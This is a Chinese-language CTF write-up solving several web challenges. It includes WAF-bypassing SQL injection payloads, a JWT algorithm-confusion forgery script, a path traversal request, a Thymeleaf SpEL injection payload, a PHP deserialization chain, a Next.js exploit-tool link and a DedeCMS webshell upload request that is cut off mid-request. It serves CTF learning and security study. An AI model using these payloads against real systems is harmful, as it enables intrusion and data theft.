
AI_WAF

搜索框sql注入,有WAF尝试绕过
使用特殊注释绕过
列库名
' /*!50000union*/ /*!50000select*/ 1,2,group_concat(schema_name) from information_schema.schemata#
列表名
' /*!50000union*/ /*!50000select*/ 1,2,group_concat(table_name) from information_schema.tables where table_schema='nexadata'#
列字段
' /*!50000union*/ /*!50000select*/ 1,2,group_concat(column_name) from information_schema.columns where table_schema='nexadata' and table_name='where_is_my_flagggggg'#
爆数据
' /*!50000union*/ /*!50000select*/ 1,Th15_ls_f149,3 from where_is_my_flagggggg#
Deprecated
2025 长城杯 final原题
https://asal1n.github.io/2025/05/04/2025%20CCB%20final/index.html
注册两个测试用户,jwt使用hs256加密
canxue/canxue
jwt:eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNhbnh1ZSIsInByaXZpbGVkZ2UiOiJUZW1wIFVzZXIiLCJpYXQiOjE3NjY5MTE3NTN9.Tv_BKABXfcr8GkncJ5MzZb4ARyxGyTWCNo1A43ysaWmby4_oBtbyQKo2LympmVU9Az0LupBG614Df0EvJbkaR0aLP59s32UsmnTNdi2Z1dcIHkTvRcMf08UEhItkRVla8FyjZ3MfqymQdAY4xolN78BfKZ65NcjVcQzWS655TFIcanxue1/canxue1
jwt:eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNhbnh1ZSIsInByaXZpbGVkZ2UiOiJUZW1wIFVzZXIiLCJpYXQiOjE3NjY5MTE3NTN9.Tv_BKABXfcr8GkncJ5MzZb4ARyxGyTWCNo1A43ysaWmby4_oBtbyQKo2LympmVU9Az0LupBG614Df0EvJbkaR0aLP59s32UsmnTNdi2Z1dcIHkTvRcMf08UEhItkRVla8FyjZ3MfqymQdAY4xolN78BfKZ65NcjVcQzWS655TFIjwt_forgery.py生成公钥伪造
工具地址https://github.com/silentsignal/rsa_sign2n/tree/release/standalone

利用伪造的公钥生成新的jwt,伪造admin身份
const jwt = require('jsonwebtoken');
const fs = require('fs');
const publicKey = fs.readFileSync('./ca085047f0350cfe_65537_x509.pem', 'utf8');
data={
username: "admin", priviledge:'File-Priviledged-User'
}
data = Object.assign(data);
console.log( jwt.sign(data, publicKey, { algorithm:'HS256'}))
Checkfile路由存在文件读取漏洞

GET /checkfile?file[]=&file[]=&file[]=&file[]=&file[]=&file[]=&file[]=&file[]=&file[]=&file[]=../../../../../../../../flag.txt&file[]=.&file[]=log HTTP/2
Host: eci-2ze5wy6f3wurhh3ana2k.cloudeci1.ichunqiu.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:146.0) Gecko/20100101 Firefox/146.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br, zstd
Referer: https://eci-2ze3ymn03r0izvpl09t4.cloudeci1.ichunqiu.com:8080/
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1760260874; session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicHJpdmlsZWRnZSI6IkZpbGUtUHJpdmlsZWRnZWQtVXNlciIsImlhdCI6MTc2NjkxMTg0Nn0.s_fTpxX544gcetNp840jAyN04LGhfUWRubURv19a1as
Sec-Fetch-Dest: script
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Pragma: no-cache
Cache-Control: no-cache

EzJava
登录界面,使用账号admin 密码admin123弱口令登录进后台

预览功能,${now}可以解析7*7,存在SSTI,SpEL表达式注入注入
FUZZ测试waf规则:
- T(任意类名)被替换为 NoNo
- 任何位置的 new 字符被无脑替换为 Wow
- 明文 flag 字符串被替换为 xxxx

使用反射机制避开过滤规则,拼接字符串绕过flag限制,用Thymeleaf 内置的字符串工具#strings类的class.forName和concat方法完成反射和拼接。
Payload:
#strings.class.forName('org.springframework.util.StreamUtils').getMethod('copyToString', #strings.class.forName('java.io.InputStream'), #strings.class.forName('java.nio.charset.Charset')).invoke(null, #strings.class.forName('java.net.URI').getMethod('create', #strings.class.forName('java.lang.String')).invoke(null, #strings.concat('file:///','fl','ag_y0u_d0nt_kn0w')).toURL().openStream(), #strings.class.forName('java.nio.charset.StandardCharsets').getField('UTF_8').get(null))

hellogate
前端页面给了张图片,没有其他信息(逆天出题组)

图片下载下来丢010发现源码

<?php
error_reporting(0);
class A {
public $handle;
public function triggerMethod() {
echo "" . $this->handle;
}
}
class B {
public $worker;
public $cmd;
public function __toString() {
return $this->worker->result;
}
}
class C {
public $cmd;
public function __get($name) {
echo file_get_contents($this->cmd);
}
}
$raw = isset($_POST['data']) ? $_POST['data'] : '';
header('Content-Type: image/jpeg');
readfile("muzujijiji.jpg");
highlight_file(__FILE__);
$obj = unserialize($_POST['data']);
$obj->triggerMethod();只有类A定义了triggerMethod()方法,所以反序列化的对象必须是 A 的实例(否则调用triggerMethod()会报错,链条中断);
triggerMethod()的逻辑:echo “” . $this->handle —— 把$this->handle当作字符串拼接输出。
构造反序列化链子读flag,A->triggerMethod()中echo “” . $this->handle → $handle是 B 的实例,会被当作字符串处理 → 触发B::__toString(),B::__toString()中访问$this->worker->result → $worker是 C 的实例,但 C 没有result属性 → 触发C::__get(“result”),C::__get()中执行file_get_contents($this->cmd) → $cmd是我们可控的,直接指向 flag 文件,就能读取内容并 echo 输出。
<?php
class A {
public $handle;
public function triggerMethod() {
echo "" . $this->handle;
}
}
class B {
public $worker;
public $cmd;
public function __toString() {
return $this->worker->result;
}
}
class C {
public $cmd;
public function __get($name) {
echo file_get_contents($this->cmd);
}
}
$c = new C();
$c->cmd = "../../../flag";
$b = new B();
$b->worker = $c;
$a = new A();
$a->handle = $b;
$payload_url = urlencode(serialize($a));
$payload_raw = serialize($a);
echo "=== 可直接POST的URL编码Payload ===\n";
echo $payload_url . "\n\n";
echo "=== 原始序列化Payload ===\n";
echo $payload_raw . "\n";
?>

redjs
NEXT.js CVE202555182梭哈
图形化利用工具,安全性请自测
https://github.com/Rsatan/Next.js-Exploit-Tool/releases/tag/v1.3.0
Dedecms
DEDECMS
注册账户登录

默认后台登录目录/dede/login.php进入后台管理登录界面,
右下角有三个访客记录
Aa123456789/Aa123456789弱口令登录后台


最后在普通文章的栏目中发现有添加文档的功能,尝试上传webshell


Mine类型绕过,这里会监测一句话,可以使用script语法绕过

POST /dede/archives_do.php HTTP/2
Host: eci-2zeblbxx164kbvhr384j.cloudeci1.ichunqiu.com:80
Cookie: PHPSESSID=3m5p6luamlpqdpdmkhfirlh0d0; DedeUserID=2; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=4c17cf0ccb49769f; DedeLoginTime=1766925902; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=ea3aec529220baa4; _csrf_name_d17f0175=7d2741888bcf7a505929906d3892766e; _csrf_name_d17f01751BH21ANI1AGD297L1FF21LN02BGE1DNG=55c7e255d40dc842
Content-Length: 3521
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="143", "Chromium";v="143", "Not A(Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin: https://eci-2zedz7lz84e0b7y708ft.cloudeci1.ichunqiu.com:80
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: iframe
Referer: https://eci-2zedz7lz84e0b7y708ft.cloudeci1.ichunqiu.com:80/dede/article_add.php?channelid=1&cid=0
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=0, i
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="channelid"
1
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="dopost"
uploadLitpic
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
